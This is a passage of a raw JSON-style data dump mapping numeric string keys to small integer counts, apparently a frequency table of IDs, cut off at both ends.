":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":2,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":2,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":3,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":2,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329"